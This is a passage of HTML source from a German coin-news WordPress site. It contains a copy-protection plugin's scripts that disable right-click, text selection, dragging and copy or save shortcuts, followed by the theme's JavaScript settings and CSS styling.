	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/muenzenwoche.de\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="Email oder Benutzername falsch!";
var td_email_incorrect="E-Mail nicht korrekt!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So","Mo","Di","Mi","Do","Fr","Sa"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
